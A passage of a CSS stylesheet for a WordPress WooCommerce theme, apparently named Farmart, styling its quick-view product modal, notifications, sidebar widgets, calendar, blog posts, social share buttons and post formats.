	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
	margin-right: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Modal
--------------------------------------------------------------*/
.fm-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: -1;
}

.fm-modal.open {
	display: block;
	z-index: 9999;
}

.fm-modal .fm-modal-overlay {
	background-color: rgba(0, 0, 0, 0.55);
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.fm-modal .modal-content {
	height: 575px;
	max-height: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.fm-modal .close-modal {
	position: absolute;
	top: 20px;
	right: 20px;
	width: 20px;
	height: 20px;
	border: 1px solid #cccccc;
	border-radius: 3px;
	text-align: center;
	line-height: 20px;
	color: #000;
	z-index: -1;
	opacity: 0;
}

.fm-modal .fm-loading {
	opacity: 0;
	transition: 0.5s;
	position: absolute;
	z-index: -1;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.fm-modal .fm-loading:after {
	content: " ";
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #fff transparent #fff transparent;
	animation: lds-dual-ring 0.5s linear infinite;
}

.fm-modal .fm-loading:after {
	width: 30px;
	height: 30px;
}

.fm-modal.loading .fm-loading {
	opacity: 1;
	z-index: 99;
}

.fm-modal.loaded .close-modal {
	z-index: 9;
	opacity: 1;
}

.fm-quick-view-modal .product-modal-content div.product {
	background-color: #fff;
	padding: 45px 40px;
	border-radius: 3px;
	height: 575px;
}

.fm-quick-view-modal .product-modal-content div.product .fm-entry-product-header {
	margin-bottom: 25px;
	padding-bottom: 15px;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery {
	width: 50%;
	opacity: 1;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	padding: 0 75px 30px 75px;
	width: 100%;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .product-image-ms {
	display: none;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .slick-prev-arrow {
	left: 10px;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .slick-next-arrow {
	right: 10px;
}

.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .slick-dots {
	bottom: 0;
}

.fm-quick-view-modal .product-modal-content div.product div.entry-summary {
	width: 50%;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	padding: 45px 40px 45px 40px;
	margin: 0;
	overflow: auto;
}

.fm-quick-view-modal .product-modal-content div.product div.entry-summary .farmart-list {
	margin-bottom: 17px;
}

.fm-quick-view-modal .product-modal-content div.product ::-webkit-scrollbar {
	background: transparent;
	width: 5px;
}

.fm-quick-view-modal .product-modal-content div.product ::-webkit-scrollbar-thumb {
	background-color: #ccc;
}

.fm-quick-view-modal .product-modal-content div.product .product-entry-meta {
	display: flex;
	flex-wrap: wrap;
}

.fm-quick-view-modal .product-modal-content div.product .product-entry-meta > div {
	position: relative;
	margin-right: 14px;
	padding-right: 15px;
}

.fm-quick-view-modal .product-modal-content div.product .product-entry-meta > div:after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 13px;
	background-color: #e5e5e5;
}

.fm-quick-view-modal .product-modal-content div.product .product-entry-meta > div:last-child:after {
	display: none;
}

.fm-quick-view-modal .product-modal-content div.product form.cart {
	border-top: 1px solid #eeeeee;
	margin-top: 20px;
	padding-top: 22px;
}

.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper .action-buttons {
	width: 100%;
}

.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper .buttons-box .single_add_to_cart_button {
	width: 100%;
}

.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper .buttons-box .single_add_to_cart_button:before {
	left: calc(50% - 50px);
}

.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button {
	line-height: 2.5;
}

.fm-quick-view-modal .product-modal-content div.product .product_socials {
	margin-top: 25px;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper {
	flex-direction: inherit;
	align-items: flex-end;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .action-buttons {
	margin-top: 10px;
	margin-bottom: 0;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .action-buttons .button:first-child {
	margin-right: 0;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .group-buttons {
	margin-bottom: 0;
	order: 3;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .single_add_to_cart_button {
	width: 143px;
	text-align: center;
	margin-right: 6px;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .single_add_to_cart_button:before {
	left: 17%;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .buy_now_button {
	position: relative;
	border: none;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
	padding: 0;
	line-height: 46px;
	text-align: center;
	width: 143px;
	order: 2;
	white-space: nowrap;
}

.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .qty-box {
	margin-bottom: 0;
}

.fm-quick-view-modal .product-modal-content div.product.product-type-simple form.cart {
	border-top: 0;
	margin-top: 0;
	padding-top: 0;
}

.fm-quick-view-modal .product-modal-content div.product.product-type-grouped form.grouped_form td:first-child {
	padding-left: 0;
}

.fm-quick-view-modal .product-modal-content div.product.product-type-grouped form.grouped_form td:last-child {
	padding-right: 0;
}

body .notifyjs-corner {
	z-index: 99999;
}

.notifyjs-farmart-base {
	font-weight: 400;
	position: relative;
	padding: 15px 40px 15px 60px;
	margin-bottom: 10px;
	box-shadow: 0 4px 10px 0 rgba(3, 3, 3, 0.1);
	max-width: 450px;
}

.notifyjs-farmart-base .message-icon {
	position: absolute;
	left: 20px;
	top: 20px;
	font-size: 20px;
}

.notifyjs-farmart-base .button.wc-forward {
	display: none;
}

.notifyjs-farmart-base .btn-button {
	padding-left: 5px;
	color: #299c77;
	text-decoration: underline;
}

.notifyjs-farmart-base .close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 10px;
}

.notifyjs-farmart-base .message-box {
	display: inline-block;
}

.notifyjs-farmart-success {
	color: #299c77;
	background-color: #bff9d0;
}

.notifyjs-farmart-success .message-icon {
	fill: #299c77;
	stroke: #299c77;
}

.notifyjs-farmart-error {
	color: #d45757;
	background-color: #ffd0d0;
}

.notifyjs-farmart-error .message-icon {
	fill: #d45757;
	stroke: #d45757;
}

.notifyjs-farmart-error li {
	list-style: none;
}

.notifyjs-farmart-error .btn-button {
	color: #d45757;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 40px;
	font-size: 16px;
	/* Make sure select elements fit in widgets. */
}

.widget:last-child {
	margin-bottom: 0;
}

.widget.filled {
	border-width: 0;
}

.widget select {
	width: 100%;
}

.widget input,
.widget select,
.widget textarea {
	padding: 10px 20px;
	border: 1px solid #cdcfd0;
}

.widget input[type='submit'] {
	border: none;
}

.widget ul,
.widget ol {
	margin-bottom: 0;
}

.widget ul {
	margin: 0;
}

.widget ul li {
	margin-bottom: 0;
	padding: 5px 0;
}

.widget ul li a {
	color: #666;
}

.widget ul li a:hover {
	color: var(--fm-color-primary);
}

.widget ul .children,
.widget ul .sub-menu {
	margin-left: 15px;
}

.widget ul .children li:last-child,
.widget ul .sub-menu li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.widget ol {
	padding-left: 16px;
}

.widget li {
	padding: 10px 0;
}

.widget th,
.widget td {
	border-color: #cdcfd0;
}

.widget .tagcloud a {
	color: #666666;
	font-size: 14px !important;
	margin: 0 4px 6px 0;
	padding: 4px 15px;
	display: inline-block;
	vertical-align: middle;
	background-color: #f7f7f7;
	transition: all 0.5s;
	border-radius: 3px;
}

.widget .tagcloud a:hover {
	color: var(--fm-background-text-color-primary);
	background-color: var(--fm-background-color-primary);
}

.widget .mc4wp-form {
	font-size: 14px;
}

.widget .mc4wp-form .mc4wp-form-fields > :first-child {
	margin-top: 0;
}

.widget .mc4wp-form input,
.widget .mc4wp-form select,
.widget .mc4wp-form textarea,
.widget .mc4wp-form button {
	font-size: 16px;
	width: 100%;
	min-width: 0;
	padding: 17px 20px 18px 20px;
	margin-top: 20px;
}

.widget .mc4wp-form input,
.widget .mc4wp-form select {
	height: 60px;
	margin-right: 0;
}

.widget .mc4wp-form input[type=submit],
.widget .mc4wp-form input[type=reset],
.widget .mc4wp-form button {
	padding: 0 20px;
}

.widget .mc4wp-form input[type=checkbox],
.widget .mc4wp-form input[type=radio] {
	padding: 0;
	width: auto;
	height: auto;
	margin: 0 5px 0 0;
}

.widget .mc4wp-form p:last-of-type {
	margin-bottom: 0;
}

.widget-title,
.widgettitle {
	font-size: 24px;
	line-height: 1.75;
	margin: 0;
	padding: 0 0 13px;
	color: #000;
}

.widget_search {
	margin-bottom: 30px;
}

.search-form {
	position: relative;
	border: 1px solid #cccccc;
	border-radius: 3px;
	color: #000;
	position: relative;
}

.search-form:after {
	content: "";
	position: absolute;
	top: 50%;
	right: 13px;
	transform: translateY(-50%);
	background-image: url("[data-uri]");
	width: 18px;
	height: 18px;
}

.search-form label {
	width: 100%;
	margin-bottom: 0;
}

.search-form .screen-reader-text, .search-form .site-branding .site-title, .site-branding .search-form .site-title,
.search-form .site-branding .site-description, .site-branding .search-form .site-description {
	display: none;
}

.search-form .search-field {
	border: none;
	color: #000;
	width: 100%;
	background-color: #fff;
	padding: 9px 20px;
}

.search-form .search-field:focus {
	border: none;
	outline: none;
}

.search-form ::-webkit-input-placeholder {
	color: #777777;
}

.search-form :-moz-placeholder {
	color: #777777;
}

.search-form ::-moz-placeholder {
	color: #777777;
}

.search-form :-ms-input-placeholder {
	color: #777777;
}

.search-form .search-submit {
	width: 42px;
	height: 42px;
	background: transparent;
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	border: none;
	text-indent: -9999px;
	z-index: 10;
	padding: 0;
}

.search-form .search-submit:hover, .search-form .search-submit:focus {
	background-color: transparent;
}

.widget_archive,
.widget_categories {
	overflow: hidden;
}

.widget_archive ul,
.widget_categories ul {
	list-style-type: none;
	padding: 0;
}

.widget_archive ul li,
.widget_categories ul li {
	clear: both;
}

.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.widget_archive select,
.widget_categories select {
	background-image: url("[data-uri]");
	background-color: #fff;
	background-position: right 18px center;
	background-repeat: no-repeat;
	appearance: none;
	-moz-appearance: none;
	color: #222222;
	-webkit-appearance: none;
	cursor: pointer;
	display: block;
}

.widget_archive select:focus,
.widget_categories select:focus {
	outline: 0;
}

.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul,
.widget_rss ul {
	padding-left: 0;
}

.widget_categories ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_entries ul li,
.widget_rss ul li {
	padding: 0 0 6px;
	list-style: none;
}

.widget_categories ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a {
	color: #666666;
	text-align: left;
}

.widget_rss ul li {
	padding-bottom: 15px;
}

.widget_rss ul li:last-child {
	padding-bottom: 0;
}

.widget_rss ul li a {
	color: #000;
}

.widget_categories.widget_block {
	margin-bottom: 0;
}

.widget_categories .widget-title {
	padding-bottom: 13px;
}

.widget_categories .wp-block-categories select {
	padding: 10px 20px;
}

.widget_recent_comments {
	margin-bottom: 32px;
	color: #999;
}

.widget_recent_comments ul, .widget_recent_comments ol {
	list-style-type: none;
	padding-left: 0;
}

.widget_recent_comments ul li, .widget_recent_comments ol li {
	line-height: 1.25;
	position: relative;
	padding-left: 30px;
	padding-bottom: 6px;
}

.widget_recent_comments ul li:before, .widget_recent_comments ol li:before {
	content: '';
	background-image: url("[data-uri]");
	display: inline-block;
	width: 16px;
	height: 16px;
	background-size: cover;
	vertical-align: middle;
	position: absolute;
	top: 8px;
	left: 0;
}

.widget_recent_comments ul li a, .widget_recent_comments ol li a {
	color: #000;
}

.widget_recent_comments ul li a:hover, .widget_recent_comments ol li a:hover {
	color: var(--fm-color-primary);
}

.widget_recent_comments ul li .comment-author-link + a, .widget_recent_comments ol li .comment-author-link + a {
	color: #0066ff;
}

.widget_recent_comments .has-avatars li:before {
	display: none;
}

.wp-block-latest-comments__comment-date {
	margin-top: 5px;
	margin-bottom: 10px;
	font-size: 12px;
}

.wp-block-latest-posts__post-date {
	font-size: 12px;
}

.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 15px;
}

.farmart-widget__latest-post {
	margin-bottom: 33px;
}

.farmart-widget__latest-post .widget-title {
	padding-bottom: 21px;
}

.farmart-widget__latest-post div.blog-item {
	margin-bottom: 23px;
}

.farmart-widget__latest-post div.blog-item.has-post-thumbnail .blog-wrapper__inner {
	display: flex;
}

.farmart-widget__latest-post div.blog-item.has-post-thumbnail .widget-thumb {
	flex: 0 0 22.22%;
	margin-right: 22px;
}

.farmart-widget__latest-post div.blog-item .entry-header {
	margin-bottom: 0;
}

.farmart-widget__latest-post div.blog-item .entry-meta {
	margin: -6px 0 6px;
}

.farmart-widget__latest-post div.blog-item .entry-meta .meta-date a {
	color: #0099ff;
}

.farmart-widget__latest-post div.blog-item .entry-title {
	line-height: 1.57143;
}

.farmart-widget__latest-post div.blog-item:last-child {
	margin-bottom: 0;
}

.widget_tag_cloud {
	margin-bottom: 32px;
}

.widget_tag_cloud .widget-title {
	padding-bottom: 21px;
}

.widget_tag_cloud a {
	color: #0099ff;
}

.widget_tag_cloud a:hover {
	color: var(--fm-color-primary);
}

.widget_archive {
	margin-bottom: 31px;
}

.widget_archive .widget-title {
	padding-bottom: 21px;
}

.blog-sidebar .widget:not(.widget_search):not(:last-child) {
	padding-bottom: 45px;
	margin-bottom: 40px;
	border-bottom: 1px solid #d9d9d9;
}

.widget_calendar {
	padding-bottom: 20px !important;
}

.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul {
	list-style-type: none;
	padding: 0;
}

.wp-block-calendar, .widget_calendar .calendar_wrap {
	background-color: #fafafa;
	border: 1px solid #ccc;
	padding: 21px 19px 12px;
	position: relative;
	margin-bottom: 30px;
}

.wp-block-calendar .wp-calendar-table, .widget_calendar .calendar_wrap .wp-calendar-table {
	margin-bottom: 5px;
	border: none;
}

.wp-block-calendar caption, .widget_calendar .calendar_wrap caption {
	margin-bottom: 15px;
	font-weight: 700;
	letter-spacing: -0.5px;
	padding: 0 6px;
	color: #000;
}

.wp-block-calendar thead, .wp-block-calendar tbody, .widget_calendar .calendar_wrap thead, .widget_calendar .calendar_wrap tbody {
	border: none;
	margin-left: -.25em;
	margin-right: -.25em;
}

.wp-block-calendar thead th, .wp-block-calendar thead td, .wp-block-calendar tbody th, .wp-block-calendar tbody td, .widget_calendar .calendar_wrap thead th, .widget_calendar .calendar_wrap thead td, .widget_calendar .calendar_wrap tbody th, .widget_calendar .calendar_wrap tbody td {
	background: transparent;
	border: 0;
	text-align: center;
	line-height: 2;
	vertical-align: middle;
	word-break: normal;
}

.wp-block-calendar thead th, .widget_calendar .calendar_wrap thead th {
	position: relative;
	font-size: 13px;
	color: #999;
}

.wp-block-calendar tbody td, .widget_calendar .calendar_wrap tbody td {
	font-size: 12px;
	color: #000;
}

.wp-block-calendar tbody td a, .widget_calendar .calendar_wrap tbody td a {
	color: #000;
}

.wp-block-calendar tbody #today, .widget_calendar .calendar_wrap tbody #today {
	position: relative;
	z-index: 9;
}

.wp-block-calendar tbody #today:after, .widget_calendar .calendar_wrap tbody #today:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 28px;
	height: 28px;
	background-color: var(--fm-background-color-primary);
	border-radius: 50%;
	z-index: -1;
}

.wp-block-calendar tbody #today a, .widget_calendar .calendar_wrap tbody #today a {
	text-decoration: none;
}

.wp-block-calendar tbody .old, .widget_calendar .calendar_wrap tbody .old {
	color: #999;
}

.wp-block-calendar .wp-calendar-nav, .widget_calendar .calendar_wrap .wp-calendar-nav {
	position: absolute;
	top: 21px;
	right: 25px;
}

.wp-block-calendar .wp-calendar-nav a, .widget_calendar .calendar_wrap .wp-calendar-nav a {
	color: #000;
	text-decoration: none;
}

.wp-block-calendar .wp-calendar-nav .pad, .widget_calendar .calendar_wrap .wp-calendar-nav .pad {
	display: none;
}

.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, .widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a {
	font-size: 0;
}

.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:after, .widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a:after {
	font-family: 'FarmartIcon';
	content: "\e93b";
	font-size: 12px;
	font-weight: 700;
}

.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a, .widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next a {
	font-size: 0;
}

.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:after, .widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next a:after {
	font-family: 'FarmartIcon';
	content: "\e93c";
	font-size: 12px;
	font-weight: 700;
}

.calendar_wrap {
	position: relative;
}

.primary-sidebar {
	margin-bottom: 70px;
}

.primary-sidebar .farmart-widget__latest-post div.blog-item .entry-header {
	padding: 0;
	border: none;
}

.single-product .fm_widget_product_categories ul.product-categories > li {
	display: block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
p {
	margin-top: 0;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.entry-content,
.entry-header {
	margin-bottom: 35px;
}

.fm-entry-date {
	display: none;
}

.page-links {
	clear: both;
	margin: 1.5em 0 0;
	width: 100%;
	display: inline-block;
}

.page-links .post-page-numbers {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #dddddd;
	border-radius: 3px;
	color: #222222;
	margin: 0 4px;
	background-color: transparent;
	transition: ease .5s;
}

.page-links .post-page-numbers .farmart-svg-icon {
	font-size: 10px;
	color: #222222;
	font-weight: 700;
}

.page-links .post-page-numbers:hover:not(.current) {
	background-color: #eeeeee;
}

.page-links .post-page-numbers.current {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input[type=password],
.post-password-form input[type=submit] {
	height: 48px;
	line-height: 48px;
	min-width: initial;
}

.post-password-form input[type=submit] {
	margin-left: -5px;
}

.entry-title {
	margin: 0 0 19px;
}

.entry-title a {
	color: #222222;
}

.entry-format.format-gallery ul {
	margin: 0;
	padding: 0;
}

.entry-format li {
	list-style-type: none;
}

.entry-meta {
	display: flex;
	flex-wrap: wrap;
}

.entry-meta .meta {
	padding: 0 3px;
	position: relative;
	color: #888888;
}

.entry-meta .meta:first-child {
	padding-left: 0;
}

.entry-meta .meta:last-child:after {
	display: none;
}

.entry-meta .meta a {
	font-weight: 700;
}

.entry-meta .meta-author a {
	color: #0099ff;
}

.entry-meta .meta-author a:hover {
	text-decoration: underline;
}

.entry-meta .meta-cat a {
	color: #222222;
}

.entry-meta .meta-cat a:hover {
	color: var(--fm-color-primary);
}

.single-header {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
}

.farmart-social-share {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	margin: 0;
	list-style: none;
}

.farmart-social-share li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 3px;
}

.farmart-social-share li:last-child {
	margin-right: 0;
}

.farmart-social-share .farmart-svg-icon {
	font-size: 15px;
	color: #fff;
}

.farmart-social-share a {
	display: block;
	width: 38px;
	height: 38px;
	line-height: 40px;
	text-align: center;
}

.farmart-social-share a.farmart-facebook {
	background-color: #4267b2;
}

.farmart-social-share a.farmart-twitter {
	background-color: #3eb0ff;
}

.farmart-social-share a.farmart-pinterest {
	background-color: #b10c0c;
}

.farmart-social-share a.farmart-google-plus {
	background-color: #cb1717;
}

.farmart-social-share a.farmart-linkedin {
	background-color: #0271AE;
}

.farmart-social-share a.farmart-vkontakte {
	background-color: #4C75A3;
}

.farmart-social-share a.farmart-whatsapp {
	background-color: #2AB200;
}

.farmart-social-share a.farmart-email {
	background-color: #cb1717;
}

.farmart-social-share a.farmart-tumblr {
	background-color: #3C586D;
}

.farmart-social-share a .text {
	display: none;
}

.farmart-social-share.farmart-social__text li {
	margin-right: 4px;
}

.farmart-social-share.farmart-social__text li:last-child {
	margin-right: 0;
}

.farmart-social-share.farmart-social__text .farmart-svg-icon {
	font-size: 12px;
}

.farmart-social-share.farmart-social__text a {
	display: flex;
	align-items: center;
	width: auto;
	height: auto;
	line-height: 1;
	padding: 5px 7px;
	color: #fff;
	border-radius: 3px;
}

.farmart-social-share.farmart-social__text a .text {
	display: inline-block;
	margin: 1px 0 0 5px;
	font-size: 10px;
	font-weight: 700;
}

.farmart-single-post__new .entry-title--new {
	font-size: 28px;
	margin-bottom: 16px;
}

.farmart-single-post__new .has-post-thumbnail .box-wrapper {
	margin-top: 50px;
}

.farmart-single-post__new .entry-header--new {
	padding-bottom: 30px;
	border-bottom: 1px solid #eee;
}

.farmart-single-post__new .farmart-post__related .entry-format.format-link {
	padding: 0;
}

.blog-wrapper,
.blog-item {
	margin-bottom: 47px;
	position: relative;
}

.blog-wrapper:last-child,
.blog-item:last-child {
	margin-bottom: 0;
}

.blog-wrapper .entry-format,
.blog-item .entry-format {
	margin-bottom: 29px;
}

.blog-wrapper .entry-header,
.blog-item .entry-header {
	margin-bottom: 23px;
}

.blog-wrapper.no-content .entry-header,
.blog-item.no-content .entry-header {
	margin-bottom: 0;
}

.blog-wrapper.no-title .entry-meta,
.blog-item.no-title .entry-meta {
	margin-top: -5px;
}

.blog-wrapper .entry-meta,
.blog-item .entry-meta {
	font-size: 13px;
	margin-top: 10px;
}

.blog-wrapper .entry-meta a:hover,
.blog-item .entry-meta a:hover {
	color: var(--fm-color-primary);
}

.blog-wrapper .entry-meta .meta-author a,
.blog-item .entry-meta .meta-author a {
	color: #0099ff;
}

.blog-wrapper .entry-title,
.blog-item .entry-title {
	margin-bottom: 0;
}

.blog-wrapper .entry-title a:hover,
.blog-item .entry-title a:hover {
	color: var(--fm-color-primary);
}

.blog-wrapper .entry-content p,
.blog-wrapper .entry-content,
.blog-item .entry-content p,
.blog-item .entry-content {
	margin: 0;
}

.blog-wrapper .link-no-title,
.blog-item .link-no-title {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post-author--box {
	display: flex;
}

.post-author--avatar {
	flex: none;
	margin-right: 33px;
}

.post-author--avatar img {
	border-radius: 50%;
}

.post-author {
	background-color: #f7f7f7;
	padding: 40px;
}

.post-author--info .author-name {
	margin: 0;
	padding-bottom: 10px;
}

.post-author--info .author-socials {
	margin: 23px 0 0;
	padding: 0;
	list-style: none;
}

.post-author--info .author-socials li {
	display: inline-block;
	margin-right: 7px;
}

.post-author--info .author-socials li:last-child {
	margin-right: 0;
}

.post-author--info .author-socials i {
	font-size: 15px;
	color: #fff;
}

.post-author--info .author-socials a {
	display: block;
	width: 38px;
	height: 38px;
	line-height: 40px;
	text-align: center;
}

.farmart-post__tag-list {
	margin-bottom: 30px;
}

.farmart-post__tag-list .label {
	text-transform: uppercase;
	color: #222222;
	font-weight: 700;
	margin-right: 17px;
}

.farmart-post__tag-list a {
	display: inline-block;
	padding: 4px 15px;
	background-color: #f7f7f7;
	color: #666666;
	border-radius: 5px;
	transition: ease .5s;
	margin: 0 7px 7px 0;
}

.farmart-post__tag-list a:last-child {
	margin-right: 0;
}

.farmart-post__tag-list a:hover {
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.entry-footer {
	margin: 40px 0 65px;
}

.farmart-blog-shortcode .list-post--wrapper,
.farmart-post__related .list-post--wrapper {
	padding: 15px 15px 45px;
	background-color: #fff;
}

.farmart-blog-shortcode .list-post > .slick-dots,
.farmart-post__related .list-post > .slick-dots {
	bottom: 0;
}

.farmart-blog-shortcode .list-post.slick-dotted.slick-slider,
.farmart-post__related .list-post.slick-dotted.slick-slider {
	padding-bottom: 60px;
}

.farmart-blog-shortcode .blog-wrapper,
.farmart-post__related .blog-wrapper {
	margin-bottom: 0;
	border-left: 1px solid #eeeeee;
}

.farmart-blog-shortcode .blog-wrapper.slick-current,
.farmart-post__related .blog-wrapper.slick-current {
	border-left-color: transparent !important;
}

.farmart-blog-shortcode .meta-comment .text-after,
.farmart-post__related .meta-comment .text-after {
	display: none;
}

.farmart-blog-shortcode .slick-prev-arrow,
.farmart-post__related .slick-prev-arrow {
	left: -55px;
}

.farmart-blog-shortcode .slick-next-arrow,
.farmart-post__related .slick-next-arrow {
	right: -55px;
}

.farmart-blog-shortcode .slick-dotted.slick-slider,
.farmart-post__related .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.farmart-blog-shortcode .format-gallery .slick-dots,
.farmart-post__related .format-gallery .slick-dots {
	bottom: 16px;
}

.farmart-blog-shortcode .format-gallery .slick-next-arrow,
.farmart-post__related .format-gallery .slick-next-arrow {
	right: 0;
}

.farmart-blog-shortcode .format-gallery .slick-prev-arrow,
.farmart-post__related .format-gallery .slick-prev-arrow {
	left: 0;
}

.farmart-blog-shortcode .format-quote blockquote,
.farmart-post__related .format-quote blockquote {
	padding: 10px 20px;
}

.farmart-post__related {
	margin-top: 65px;
	margin-bottom: 15px;
}

.farmart-post__related .heading {
	margin: 0 0 20px;
}

.farmart-post__related .entry-footer {
	display: none;
}

.farmart-post__related .list-post--wrapper {
	border: 1px solid #eeeeee;
}

.farmart-post__related .entry-format.format-gallery .slick-dots {
	display: none;
}

.farmart-post__related .slick-initialized .blog-wrapper {
	padding-left: 15px;
	padding-right: 15px;
}

.farmart-post__related .slick-dots button[aria-label="1 of 1"] {
	display: none;
}

.farmart-blog-page--default .site-main .row-flex {
	margin-right: -20px;
	margin-left: -20px;
}

.farmart-blog-page--default .site-main .blog-wrapper {
	padding: 0 20px;
}

.entry-format {
	position: relative;
}

.entry-format .post-format-icon {
	color: #000;
	background-color: #fff;
	font-size: 18px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 1;
}

.entry-format .post-format-icon:after, .entry-format .post-format-icon:before {
	content: "";
	position: absolute;
	border-radius: 50%;
}

.entry-format .post-format-icon:before, .entry-format .post-format-icon:after {
	content: "";
	position: absolute;
	border-radius: 50%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #fff;
	opacity: 0;
	animation: anim-ripple 3s linear 0s infinite;
}

.entry-format .post-format-icon:before {
	animation-delay: .3s;
}

.entry-format .post-format-icon img,
.entry-format .post-format-icon i {
	z-index: 9;
	position: relative;
	display: inline-block;
}

@keyframes anim-ripple {
	0% {
		transform: scale(1);
		opacity: 0;
	}
	30% {
		transform: scale(1.2);
		opacity: .5;
	}
	to {
		transform: scale(1.5);
		opacity: 0;
	}
}

.fm-post-format.format-quote {
	overflow: hidden;
}

.fm-post-format.format-quote blockquote,
.fm-post-format.format-quote blockquote:before,
.fm-post-format.format-quote .box-content {
	position: relative;
}

.fm-post-format.format-quote blockquote:before,
.fm-post-format.format-quote .box-content {
	z-index: 9;
}

.fm-post-format.format-quote blockquote {
	position: relative;
	padding: 47px 40px 56px;
	font-size: 21px;
	color: #fff;
}

.fm-post-format.format-quote blockquote:before {
	margin-bottom: 14px;
}

.fm-post-format.format-quote blockquote:after {
	content: '';
	background-color: rgba(0, 0, 0, 0.6);
}

.fm-post-format.format-quote blockquote cite {
	margin-top: 28px;
}

.fm-post-format.format-quote blockquote:after,
.fm-post-format.format-quote blockquote img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}

.format-audio iframe {
	width: 100%;
}

.farmart-blog-page--list .blog-wrapper .entry-format.format-link,
.single-post-wrapper .entry-format.format-link {
	padding: 55px 60px 53px;
	background-color: #f5f5f5;
}

.entry-format.format-link .title {
	margin: 0 0 14px;
}

.entry-format.format-link .desc {
